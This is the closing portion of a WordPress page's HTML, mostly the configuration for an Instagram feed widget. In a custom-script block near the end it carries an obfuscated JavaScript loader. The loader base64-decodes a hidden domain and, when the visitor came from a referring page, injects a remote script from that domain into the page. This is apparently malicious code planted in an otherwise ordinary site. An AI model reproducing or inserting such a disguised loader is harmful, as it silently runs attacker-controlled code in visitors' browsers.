15:30:08","source_type":"Instagram","url":"https://www.instagram.com/reel/DK93YCvsYXL","comment_count":"0","comments":[],"like_count":"8"}],"source_types":"Instagram","style":{"type":"dark","layout":{"type":"list","cols_num_auto":"true","target_col_width":"250","cols_num":"3","loadmore":"true","rows_num":"3","width":"lg","infinity_loop":"false","lazy_load":"true","delay_load":"false"},"header":{"enabled":"true","type":"3","show_profile_picture":"true","show_posts_number":"true","show_full_name":"true","show_followers_number":"true","show_username":"true","show_follows_number":"false","show_follow_button":"true","switch":"false"},"arrow":{"type":"1"},"carousel_album_arrow":{"type":"1"},"card":{"type":"1","show_profile_picture":"true","show_full_name":"false","show_username":"true","show_like_num":"true","show_comment_num":"true","show_repost_num":"false","show_date":"true","show_media_icon":"true","show_post_title":"false","show_post_text":"true","show_post_media":"true","click_action":"lightbox","media_layout":"single","align":"top","ratio":"portrait"},"lightbox":{"enabled":"true","type":"carousel","show_like_num":"true","show_comments":"true","show_date":"true","show_post_text":"true","show_full_name":"false","show_username":"true","show_profile_picture":"true"},"autoplay_widget":{"enabled":"false","interval":"10"},"autoplay_widget_card":{"enabled":"false","interval":"4"},"footer":{"enabled":"true"},"summary":{"author_name":"","author_bio":"","avatar_url":""},"settings":{"platform_style":"Instagram","hidden_posts":[]},"version":"1.2","locales":{"date-format":"d mmmm yyyy"},"custom_style":{"gap":"14px","widget-margin-top":"40px","widget-margin-bottom":"40px","arrow_show":"false","style":"'dark'","widget-background-color":"transparent","widget-padding-top":"0px","widget-padding-bottom":"0px","widget-padding-left":"0px","widget-padding-right":"0px","widget-border-weight":"0px","widget-border-color":"#000000","widget-border-radius":"0px","widget-body-height":"false","header-font-size":"15px","header-font-color":"#ffffff","header-padding-top":"10px","header-padding-bottom":"10px","header-padding-left":"0px","header-padding-right":"0px","header-profile-image-size":"55px","header-instagram-avatar-border":"true","header-muted-color":"#828282","header-background-color":"rgba(0, 0, 0, 0)","header-btn-color":"#ffffff","header-btn-background-color":"#3578e5","header-btn-border-radius":"4px","arrow-background-color":"#ffffff","arrow-color":"#000000","dots-background-color":"#efefef","loadmore-color":"#000000","loadmore-background-color":"#efefef","card-border-width":"1px","card-border-color":"#dedede","card-border-radius":"8px","card-background-color":"#222222","card-padding":"20px","card-post-font-size":"14px","card-header-font-size":"14px","card-hover-background-color":"#000000","card-text-color":"#ffffff","card-muted-color":"#cccccc","card-post-text-link-color":"#ffffff","card-media-border-radius":"0px","card-shadow-x":"0px","card-shadow-y":"0px","card-shadow-blur":"0px","card-shadow-color":"rgba(0, 0, 0, 0.1)","card-profile-image-size":"36px","plaform-icon-original-color":"false","plaform-icon-color":"#ffffff","page-background-color":"#000000","page-text-color":"#ffffff","layout":"list","header":"true","header-numbers":"true","header-btn":"true","header-secondary-btn":"true","card":"true","post_lines":"4","post_overflow_type":"readmore","footer":"true","carousel_album_arrow_show":"false","dots":"false","loadmore":"true","lightbox":"true","widgettype":"'social'"}},"language":"pt","translate":{"loading":"Carregando","Follow":"Seguir","Load more":"Carregar mais","Unfortunately, the 7-day trial period has expired.":"Infelizmente, o per\u00edodo de teste de 7 dias expirou.","Check our subscription plans!":"Verifique os nossos planos de subscri\u00e7\u00e3o!","Failed to load data!":"Falha ao carregar dados!","This browser does not support video playback!":"Este navegador n\u00e3o suporta a reprodu\u00e7\u00e3o de v\u00eddeo!","View":"Ver","%number% likes":"%number% Curtidas","%author% Retweeted":"%author% Retweetado","Read more":"Ler mais","Hide":"Ocultar","%d %s ago|today|day|days|week|weeks|month|months|year|years":"%d %s atr\u00e1s|hoje|dia|dias|semana|semanas|m\u00eas|meses|ano|anos","%number% video":"%number% V\u00eddeos","%number% posts":"%number% Postagens","%number% followers":"%number% seguidores","%number% following":"%number% Seguindo","My channel":"Meu canal","%number%K":"%number% mil","%number%M":"%number% milh\u00e3o"},"sprite":{"image_url":"https://cdn.trustindex.io/wp-feeds/9c/9ced13860f99a/sprite.webp","header_height":75,"card_height":36,"list":["[base64]","[base64]"]},"token_expires":null,"order":"newer_sooner","widget-key":"feed-instagram"},"cssUrl":"https://www.omatex.com.br/wp-content/uploads/trustindex-feed-instagram-widget.css?1760361874","pluginVersion":"1.7.5"}</script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/loader-feed.js?ver=1.7.5" id="trustindex-feed-loader-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f81a8d751a1eff724381e87fc6cc34d --><!-- end Simple Custom CSS and JS -->
</body></html>